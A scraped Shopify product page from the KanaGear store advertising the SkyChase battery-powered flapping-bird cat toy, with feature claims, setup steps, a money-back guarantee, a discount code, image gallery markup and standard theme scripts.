<p data-mce-style="text-align: left;"><span style="font-weight: 400;" data-mce-style="font-weight: 400;"><br></span><span data-mce-style="font-weight: 400;"><span data-mce-fragment="1">✅ <strong>PROMOTES PHYSICAL ACTIVITY</strong><br></span><span style="font-weight: 400;" data-mce-style="font-weight: 400;">SkyChase™ gets your cat jumping and swatting, promoting physical exercise. An active cat is healthier and can have a longer, happier life.<br><br><meta charset="utf-8">
<span data-mce-fragment="1">✅ <strong data-mce-fragment="1">AUTHENTIC BIRD SOUNDS<br data-mce-fragment="1"></strong></span><span data-mce-fragment="1">It chirps like a real bird, which intrigues your cat and gets them ready for action. The authentic sounds help stimulate your cat's natural hunting instincts.</span><br><br><img src="https://cdn.shopify.com/s/files/1/0061/7834/0937/files/SkyChase_InteractiveCatToyGif4_480x480.gif?v=1687126720" alt="" data-mce-fragment="1" data-mce-src="https://cdn.shopify.com/s/files/1/0061/7834/0937/files/SkyChase_InteractiveCatToyGif4_480x480.gif?v=1687126720"><br> </span></span></p>
<p data-mce-style="text-align: left;"><span style="font-weight: 400;" data-mce-style="font-weight: 400;"><meta charset="utf-8">
<span data-sanitized-data-mce-fragment="1">✅ <strong data-sanitized-data-mce-fragment="1">FLAPPING WINGS FEATURE</strong><br data-sanitized-data-mce-fragment="1"></span><span data-sanitized-data-mce-fragment="1">SkyChase™ has wings that really flap, making it look like a real bird. This catches your cat’s attention instantly and keeps them engaged for hours. A playful cat is a happy cat.</span><br><br></span></p>
<p style="text-align: center;" data-sanitized-data-mce-style="text-align: center;"><span style="font-weight: 400;" data-sanitized-data-mce-style="font-weight: 400;"><img alt="" src="https://cdn.shopify.com/s/files/1/0061/7834/0937/files/10_83af1362-18c2-459a-919c-1ef24104595c_480x480.jpg?v=1685035314" data-sanitized-data-mce-fragment="1" data-sanitized-data-mce-src="https://cdn.shopify.com/s/files/1/0061/7834/0937/files/10_83af1362-18c2-459a-919c-1ef24104595c_480x480.jpg?v=1685035314"><br><br></span></p>
<p style="text-align: left;" data-sanitized-data-mce-style="text-align: left;"><span style="font-weight: 400;" data-sanitized-data-mce-style="font-weight: 400;"><a data-sanitized-data-mce-fragment="1" data-encoded-attr-charset="dXRmLTg=" data-encoded-tag-value="" data-encoded-tag-name="meta"></a>✅ <strong data-sanitized-data-mce-fragment="1">STRENGTHENS PET-OWNER BOND<br data-sanitized-data-mce-fragment="1"></strong>Playing together with SkyChase™ strengthens the bond between you and your cat. A stronger bond means a more loving and affectionate relationship with your furry friend.<br><br></span></p>
<div style="text-align: center;" data-sanitized-data-mce-style="text-align: center;"><img alt="" src="https://cdn.shopify.com/s/files/1/0061/7834/0937/files/SkyChase_InteractiveCatToy-ProductImage-052223_480x480.jpg?v=1685392929"></div>
<p data-sanitized-data-mce-style="text-align: left;"><br></p>
<p data-sanitized-data-mce-style="text-align: left;"><span>✅ <strong>EASY INSTALLATION<br></strong>SkyChase™ is simple to hang from the ceiling. This hassle-free setup means more playtime for your cat and less work for you. Let the fun begin in no time.<br><br>✅ <strong data-sanitized-data-mce-fragment="1">HIGHLY DURABLE MATERIAL<br data-sanitized-data-mce-fragment="1"></strong>Made from sturdy materials, SkyChase™ withstands rough play. This means it lasts longer even with the wildest of cats. Save time and money by not having to replace toys regularly.<br><br></span></p>
<p style="text-align: left;" data-sanitized-data-mce-style="text-align: left;"><a data-encoded-attr-charset="dXRmLTg=" data-encoded-tag-value="" data-encoded-tag-name="meta"></a><img src="https://cdn.shopify.com/s/files/1/0061/7834/0937/files/15_81f9f06a-8aa4-4391-94c4-1f5b03c28abd_480x480.jpg?v=1685035369" alt="" data-sanitized-data-mce-fragment="1" data-sanitized-data-mce-src="https://cdn.shopify.com/s/files/1/0061/7834/0937/files/15_81f9f06a-8aa4-4391-94c4-1f5b03c28abd_480x480.jpg?v=1685035369"><br><span></span></p>
<p style="text-align: left;" data-sanitized-data-mce-style="text-align: left;"><span><br>✅ <strong data-sanitized-data-mce-fragment="1">VERSATILE HANGING OPTIONS<br data-sanitized-data-mce-fragment="1"></strong>Hang SkyChase™ in different rooms easily. This versatility turns your home into a thrilling playground for your cat, keeping them entertained in various settings.<br><br><a data-sanitized-data-mce-fragment="1" data-encoded-attr-charset="dXRmLTg=" data-encoded-tag-value="" data-encoded-tag-name="meta"></a>✅ <strong data-sanitized-data-mce-fragment="1">CONVENIENT BATTERY POWER<br data-sanitized-data-mce-fragment="1"></strong>SkyChase™ runs on batteries, allowing for cordless operation. This makes it safer and more convenient, allowing your cat to play without any tangles or restrictions.<br><br></span><span style="font-weight: 400;" data-sanitized-data-mce-style="font-weight: 400;"><span data-sanitized-data-mce-fragment="1"><br><strong data-sanitized-data-mce-fragment="1">HOW TO USE<br><br></strong><a data-encoded-attr-charset="dXRmLTg=" data-encoded-tag-value="" data-encoded-tag-name="meta"></a> <img alt="" src="https://cdn.shopify.com/s/files/1/0061/7834/0937/files/20_5ac5184f-eb95-49c0-89d7-82e03709da83_480x480.jpg?v=1685035394" data-sanitized-data-mce-fragment="1" data-sanitized-data-mce-src="https://cdn.shopify.com/s/files/1/0061/7834/0937/files/20_5ac5184f-eb95-49c0-89d7-82e03709da83_480x480.jpg?v=1685035394"><br><br>Step 1: Prepare two AA batteries and insert them into the base of the SkyChase™ Interactive Cat Toy.<br><br data-sanitized-data-mce-fragment="1"> Step 2: Select an open space with plenty of room around it, and attach the adhesive end of the hanging wire to the ceiling in this location.<br><br data-sanitized-data-mce-fragment="1"> Step 3: Hook the other end of the hanging wire onto the designated spot on the back of the toy.<br><br data-sanitized-data-mce-fragment="1"> Step 4: Flip the switch located on the toy to activate the flapping wings and bird-like movements.<br><br><br></span></span><strong>PRODUCT DIMENSIONS</strong><br><br><img alt="" src="https://cdn.shopify.com/s/files/1/0061/7834/0937/files/23_480x480.jpg?v=1685035435" data-sanitized-data-mce-fragment="1" data-sanitized-data-mce-src="https://cdn.shopify.com/s/files/1/0061/7834/0937/files/23_480x480.jpg?v=1685035435"><br><a data-encoded-attr-charset="dXRmLTg=" data-encoded-tag-value="" data-encoded-tag-name="meta"></a><strong data-sanitized-data-mce-fragment="1"><br></strong><strong data-sanitized-data-mce-fragment="1"><br></strong></p>
<p style="text-align: center;" data-sanitized-data-mce-style="text-align: center;"><strong>A KanaGear Promise</strong></p>
<div style="text-align: center;" data-sanitized-data-mce-style="text-align: center;"><span style="font-weight: 400;" data-sanitized-data-mce-style="font-weight: 400;"><br>At <strong>KanaGear</strong>, we believe in the <strong>quality</strong> of our products therefore we offer a <strong>60 Day Money Back Guarantee</strong> with no questions asked! When you purchase from us, there is <strong>ZERO Risk</strong> for you!<br><br></span></div>
<div style="text-align: center;" data-sanitized-data-mce-style="text-align: center;">Congratulations!
<div style="text-align: center;" data-sanitized-data-mce-style="text-align: center;"><span style="font-weight: 400;" data-sanitized-data-mce-style="font-weight: 400;">You’ve found a hidden discount code! Use code “KANA” at checkout to claim an additional 10% OFF your ENTIRE order!<br><br></span></div>
<div style="text-align: center;" data-sanitized-data-mce-style="text-align: center;">
<strong>Customer Support:</strong>
<div style="text-align: center;" data-sanitized-data-mce-style="text-align: center;"><span style="font-weight: 400;" data-sanitized-data-mce-style="font-weight: 400;"><strong>Email:</strong> support@kanagear.com</span></div>
</div>
</div>
                </div><a href="/products/skychase%E2%84%A2-interactive-cat-toy" class="link product__view-details animate-arrow">
          View full details
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--16765049897043__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--16765049897043__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//kanagear.com/cdn/shop/files/SkyChase_InteractiveCatToy-ProductImage-052223-2.jpg?v=1686956986&width=550 550w,//kanagear.com/cdn/shop/files/SkyChase_InteractiveCatToy-ProductImage-052223-2.jpg?v=1686956986 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//kanagear.com/cdn/shop/files/SkyChase_InteractiveCatToy-ProductImage-052223-2.jpg?v=1686956986&width=1445"
    alt="SkyChase™ Interactive Cat Toy"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24890349486163"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//kanagear.com/cdn/shop/files/8_cf904ceb-9397-4bdd-9084-3775d03ffb0e.jpg?v=1685035527&width=550 550w,//kanagear.com/cdn/shop/files/8_cf904ceb-9397-4bdd-9084-3775d03ffb0e.jpg?v=1685035527 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//kanagear.com/cdn/shop/files/8_cf904ceb-9397-4bdd-9084-3775d03ffb0e.jpg?v=1685035527&width=1445"
    alt="SkyChase™ Interactive Cat Toy"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24793051889747"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//kanagear.com/cdn/shop/files/9_aa59804f-b530-4186-bd98-27341f10046b.jpg?v=1685035527&width=550 550w,//kanagear.com/cdn/shop/files/9_aa59804f-b530-4186-bd98-27341f10046b.jpg?v=1685035527 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//kanagear.com/cdn/shop/files/9_aa59804f-b530-4186-bd98-27341f10046b.jpg?v=1685035527&width=1445"
    alt="SkyChase™ Interactive Cat Toy"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24793051922515"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//kanagear.com/cdn/shop/files/11_8524593d-1be4-424d-b102-e93a9a163f7f.jpg?v=1685035527&width=550 550w,//kanagear.com/cdn/shop/files/11_8524593d-1be4-424d-b102-e93a9a163f7f.jpg?v=1685035527 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//kanagear.com/cdn/shop/files/11_8524593d-1be4-424d-b102-e93a9a163f7f.jpg?v=1685035527&width=1445"
    alt="SkyChase™ Interactive Cat Toy"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24793051955283"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//kanagear.com/cdn/shop/files/13_0793cd6b-1617-46d0-8125-85e20eec5da2.jpg?v=1685035527&width=550 550w,//kanagear.com/cdn/shop/files/13_0793cd6b-1617-46d0-8125-85e20eec5da2.jpg?v=1685035527 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//kanagear.com/cdn/shop/files/13_0793cd6b-1617-46d0-8125-85e20eec5da2.jpg?v=1685035527&width=1445"
    alt="SkyChase™ Interactive Cat Toy"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24793052020819"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//kanagear.com/cdn/shop/files/12_bffbde85-cd3c-4426-8f58-2752ff10c2b6.jpg?v=1685035527&width=550 550w,//kanagear.com/cdn/shop/files/12_bffbde85-cd3c-4426-8f58-2752ff10c2b6.jpg?v=1685035527 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//kanagear.com/cdn/shop/files/12_bffbde85-cd3c-4426-8f58-2752ff10c2b6.jpg?v=1685035527&width=1445"
    alt="SkyChase™ Interactive Cat Toy"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24793051988051"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//kanagear.com/cdn/shop/files/14_d1d1a95f-44cb-4eaa-8ffc-8a83a4799a51.jpg?v=1685035527&width=550 550w,//kanagear.com/cdn/shop/files/14_d1d1a95f-44cb-4eaa-8ffc-8a83a4799a51.jpg?v=1685035527 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//kanagear.com/cdn/shop/files/14_d1d1a95f-44cb-4eaa-8ffc-8a83a4799a51.jpg?v=1685035527&width=1445"
    alt="SkyChase™ Interactive Cat Toy"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24793052053587"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//kanagear.com/cdn/shop/files/16_4745d003-7fe4-4c78-90a3-78713a1c6914.jpg?v=1685035527&width=550 550w,//kanagear.com/cdn/shop/files/16_4745d003-7fe4-4c78-90a3-78713a1c6914.jpg?v=1685035527 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//kanagear.com/cdn/shop/files/16_4745d003-7fe4-4c78-90a3-78713a1c6914.jpg?v=1685035527&width=1445"
    alt="SkyChase™ Interactive Cat Toy"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24793052086355"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//kanagear.com/cdn/shop/files/19_43266e85-1de8-4fcc-803f-3506c0312e5d.jpg?v=1685035527&width=550 550w,//kanagear.com/cdn/shop/files/19_43266e85-1de8-4fcc-803f-3506c0312e5d.jpg?v=1685035527 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//kanagear.com/cdn/shop/files/19_43266e85-1de8-4fcc-803f-3506c0312e5d.jpg?v=1685035527&width=1445"
    alt="SkyChase™ Interactive Cat Toy"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24793052184659"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//kanagear.com/cdn/shop/files/18_01d770e0-4919-4283-a6a0-9cbecd65d572.jpg?v=1685035527&width=550 550w,//kanagear.com/cdn/shop/files/18_01d770e0-4919-4283-a6a0-9cbecd65d572.jpg?v=1685035527 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//kanagear.com/cdn/shop/files/18_01d770e0-4919-4283-a6a0-9cbecd65d572.jpg?v=1685035527&width=1445"
    alt="SkyChase™ Interactive Cat Toy"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24793052151891"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//kanagear.com/cdn/shop/files/2_d76c6e99-1997-479a-9674-c82d394a3bd4.jpg?v=1685035527&width=550 550w,//kanagear.com/cdn/shop/files/2_d76c6e99-1997-479a-9674-c82d394a3bd4.jpg?v=1685035527 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//kanagear.com/cdn/shop/files/2_d76c6e99-1997-479a-9674-c82d394a3bd4.jpg?v=1685035527&width=1445"
    alt="SkyChase™ Interactive Cat Toy"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24793051693139"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//kanagear.com/cdn/shop/files/3_bf6f7894-b342-49a1-88f5-5dda69fb5402.jpg?v=1685035527&width=550 550w,//kanagear.com/cdn/shop/files/3_bf6f7894-b342-49a1-88f5-5dda69fb5402.jpg?v=1685035527 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//kanagear.com/cdn/shop/files/3_bf6f7894-b342-49a1-88f5-5dda69fb5402.jpg?v=1685035527&width=1445"
    alt="SkyChase™ Interactive Cat Toy"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24793051725907"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//kanagear.com/cdn/shop/files/4_13af6f5e-658a-4d3b-a0ca-cf69fc4c3e7d.jpg?v=1685035527&width=550 550w,//kanagear.com/cdn/shop/files/4_13af6f5e-658a-4d3b-a0ca-cf69fc4c3e7d.jpg?v=1685035527 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//kanagear.com/cdn/shop/files/4_13af6f5e-658a-4d3b-a0ca-cf69fc4c3e7d.jpg?v=1685035527&width=1445"
    alt="SkyChase™ Interactive Cat Toy"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24793051758675"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//kanagear.com/cdn/shop/files/5_fe6e8abf-eba4-47fc-bad6-e431b5bd45ad.jpg?v=1685035527&width=550 550w,//kanagear.com/cdn/shop/files/5_fe6e8abf-eba4-47fc-bad6-e431b5bd45ad.jpg?v=1685035527 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//kanagear.com/cdn/shop/files/5_fe6e8abf-eba4-47fc-bad6-e431b5bd45ad.jpg?v=1685035527&width=1445"
    alt="SkyChase™ Interactive Cat Toy"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24793051791443"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//kanagear.com/cdn/shop/files/6_fd02dbbc-01aa-446b-bb1b-51da2305e544.jpg?v=1685035527&width=550 550w,//kanagear.com/cdn/shop/files/6_fd02dbbc-01aa-446b-bb1b-51da2305e544.jpg?v=1685035527 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//kanagear.com/cdn/shop/files/6_fd02dbbc-01aa-446b-bb1b-51da2305e544.jpg?v=1685035527&width=1445"
    alt="SkyChase™ Interactive Cat Toy"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24793051824211"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//kanagear.com/cdn/shop/files/7_a87419e4-0ed3-4f20-ade8-39bb50538de6.jpg?v=1685035527&width=550 550w,//kanagear.com/cdn/shop/files/7_a87419e4-0ed3-4f20-ade8-39bb50538de6.jpg?v=1685035527 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//kanagear.com/cdn/shop/files/7_a87419e4-0ed3-4f20-ade8-39bb50538de6.jpg?v=1685035527&width=1445"
    alt="SkyChase™ Interactive Cat Toy"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24793051856979"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//kanagear.com/cdn/shop/files/21_69a3e2a8-b4ed-4978-90ae-492ffac7a075.jpg?v=1685035487&width=550 550w,//kanagear.com/cdn/shop/files/21_69a3e2a8-b4ed-4978-90ae-492ffac7a075.jpg?v=1685035487 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//kanagear.com/cdn/shop/files/21_69a3e2a8-b4ed-4978-90ae-492ffac7a075.jpg?v=1685035487&width=1445"
    alt="SkyChase™ Interactive Cat Toy"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24793052250195"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//kanagear.com/cdn/shop/files/22_7c66a822-fcca-4b64-9f30-e8899ac5aac7.jpg?v=1685035488&width=550 550w,//kanagear.com/cdn/shop/files/22_7c66a822-fcca-4b64-9f30-e8899ac5aac7.jpg?v=1685035488 1000w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//kanagear.com/cdn/shop/files/22_7c66a822-fcca-4b64-9f30-e8899ac5aac7.jpg?v=1685035488&width=1445"
    alt="SkyChase™ Interactive Cat Toy"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="24793052282963"
  ></div>
  </div>
</product-modal>


  

<script src="//kanagear.com/cdn/shop/t/38/assets/product-modal.js?v=50921580101160527761741192847" defer="defer"></script>
    <script src="//kanagear.com/cdn/shop/t/38/assets/media-gallery.js?v=149794636457678587381741192847" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--16765049897043__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--16765049897043__main"]') ||
        document.querySelector('variant-selects[data-section="template--16765049897043__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--16765049897043__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--16765049897043__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "SkyChase™ Interactive Cat Toy",
      "url": "https:\/\/kanagear.com\/products\/skychase%E2%84%A2-interactive-cat-toy",
      "image": [
          "https:\/\/kanagear.com\/cdn\/shop\/files\/SkyChase_InteractiveCatToy-ProductImage-052223-2.jpg?v=1686956986\u0026width=1920"
        ],
      "description": "“I couldn't be happier with this purchase. The quality is superb and my cat can't get enough of it. It keeps my little furball entertained and gives her plenty of exercise. A must-have for any cat owner.”\n ⭐ ⭐ ⭐ ⭐ ⭐  - Sarah T.\n  ✅  Verified Buyer\n\nIs your kitty spending too much time snoozing on the couch? SkyChase™ is here to turn things around! Imagine a toy that zooms through the air, flapping its wings just like a real bird - it's every feline’s dream come true! SkyChase™ is super easy to set up, so your furry friend can start the chase in no time. Watch as your cat leaps, pounces, and gets all the exercise it needs while having a blast!\n\n✅ PROMOTES PHYSICAL ACTIVITYSkyChase™ gets your cat jumping and swatting, promoting physical exercise. An active cat is healthier and can have a longer, happier life.\n✅ AUTHENTIC BIRD SOUNDSIt chirps like a real bird, which intrigues your cat and gets them ready for action. The authentic sounds help stimulate your cat's natural hunting instincts. \n\n✅ FLAPPING WINGS FEATURESkyChase™ has wings that really flap, making it look like a real bird. This catches your cat’s attention instantly and keeps them engaged for hours. A playful cat is a happy cat.\n\n✅ STRENGTHENS PET-OWNER BONDPlaying together with SkyChase™ strengthens the bond between you and your cat. A stronger bond means a more loving and affectionate relationship with your furry friend.\n\n\n✅ EASY INSTALLATIONSkyChase™ is simple to hang from the ceiling. This hassle-free setup means more playtime for your cat and less work for you. Let the fun begin in no time.✅ HIGHLY DURABLE MATERIALMade from sturdy materials, SkyChase™ withstands rough play. This means it lasts longer even with the wildest of cats. Save time and money by not having to replace toys regularly.\n\n✅ VERSATILE HANGING OPTIONSHang SkyChase™ in different rooms easily. This versatility turns your home into a thrilling playground for your cat, keeping them entertained in various settings.✅ CONVENIENT BATTERY POWERSkyChase™ runs on batteries, allowing for cordless operation. This makes it safer and more convenient, allowing your cat to play without any tangles or restrictions.HOW TO USE Step 1: Prepare two AA batteries and insert them into the base of the SkyChase™ Interactive Cat Toy. Step 2: Select an open space with plenty of room around it, and attach the adhesive end of the hanging wire to the ceiling in this location. Step 3: Hook the other end of the hanging wire onto the designated spot on the back of the toy. Step 4: Flip the switch located on the toy to activate the flapping wings and bird-like movements.PRODUCT DIMENSIONS\nA KanaGear Promise\nAt KanaGear, we believe in the quality of our products therefore we offer a 60 Day Money Back Guarantee with no questions asked! When you purchase from us, there is ZERO Risk for you!\nCongratulations!\nYou’ve found a hidden discount code! Use code “KANA” at checkout to claim an additional 10% OFF your ENTIRE order!\n\nCustomer Support:\nEmail: support@kanagear.com\n\n",
      "sku": "1",
      "brand": {
        "@type": "Brand",
        "name": "KanaGear"
      },
      "offers": [{
            "@type" : "Offer","sku": "1","availability" : "http://schema.org/InStock",
            "price" : 19.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/kanagear.com\/products\/skychase%E2%84%A2-interactive-cat-toy?variant=40828237250643"
          },
{
            "@type" : "Offer","sku": "1","availability" : "http://schema.org/InStock",
            "price" : 19.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/kanagear.com\/products\/skychase%E2%84%A2-interactive-cat-toy?variant=40828237283411"
          }
]
    }
  </script>
</section>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section"><link href="//kanagear.com/cdn/shop/t/38/assets/section-promo-popup.css?v=175993886525155844911741192847" rel="stylesheet" type="text/css" media="all" />
<link href="//kanagear.com/cdn/shop/t/38/assets/component-newsletter.css?v=180884587654672216131741192847" rel="stylesheet" type="text/css" media="all" />
<link href="//kanagear.com/cdn/shop/t/38/assets/newsletter-section.css?v=34202919601334509171741192847" rel="stylesheet" type="text/css" media="all" />
<link href="//kanagear.com/cdn/shop/t/38/assets/component-rte.css?v=73443491922477598101741192847" rel="stylesheet" type="text/css" media="all" />

</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--16765045243987__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//kanagear.com/cdn/shop/t/38/assets/section-footer.css?v=62500012057406143751741192847" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//kanagear.com/cdn/shop/t/38/assets/component-newsletter.css?v=180884587654672216131741192847" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//kanagear.com/cdn/shop/t/38/assets/component-list-menu.css?v=151968516119678728991741192847" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//kanagear.com/cdn/shop/t/38/assets/component-list-payment.css?v=69253961410771838501741192847" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//kanagear.com/cdn/shop/t/38/assets/component-list-social.css?v=52211663153726659061741192847" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//kanagear.com/cdn/shop/t/38/assets/component-rte.css?v=73443491922477598101741192847" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//kanagear.com/cdn/shop/t/38/assets/disclosure.css?v=646595190999601341741192847" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//kanagear.com/cdn/shop/t/38/assets/component-card.css?v=180903973818295873091741192847" media="print" onload="this.media='all'">

<noscript><link href="//kanagear.com/cdn/shop/t/38/assets/component-newsletter.css?v=180884587654672216131741192847" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//kanagear.com/cdn/shop/t/38/assets/component-list-menu.css?v=151968516119678728991741192847" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//kanagear.com/cdn/shop/t/38/assets/component-list-payment.css?v=69253961410771838501741192847" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//kanagear.com/cdn/shop/t/38/assets/component-list-social.css?v=52211663153726659061741192847" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//kanagear.com/cdn/shop/t/38/assets/component-rte.css?v=73443491922477598101741192847" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//kanagear.com/cdn/shop/t/38/assets/disclosure.css?v=646595190999601341741192847" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//kanagear.com/cdn/shop/t/38/assets/component-card.css?v=180903973818295873091741192847" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--16765045243987__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--16765045243987__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-accent-1 gradient section-sections--16765045243987__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2"
                
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 315px);"
                        >
                          
                            <img
                              srcset="//kanagear.com/cdn/shop/files/KanaGear_Paw_Logo_-_062523_1.png?v=1741108041&width=315, //kanagear.com/cdn/shop/files/KanaGear_Paw_Logo_-_062523_1.png?v=1741108041&width=630 2x"
                              src="//kanagear.com/cdn/shop/files/KanaGear_Paw_Logo_-_062523_1.png?v=1741108041&width=760"
                              alt=""
                              loading="lazy"
                              width="2200"
                              height="595"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Quick links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Home page
                            </a>
                          </li><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li><li>
                            <a
